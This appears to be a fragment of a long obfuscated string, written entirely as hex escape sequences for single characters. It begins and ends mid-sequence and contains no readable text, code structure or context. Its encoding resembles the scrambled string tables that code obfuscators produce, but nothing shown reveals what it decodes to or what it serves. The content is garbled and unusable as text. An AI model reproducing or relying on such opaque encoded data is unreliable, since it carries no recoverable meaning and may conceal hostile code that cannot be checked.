x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x43\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x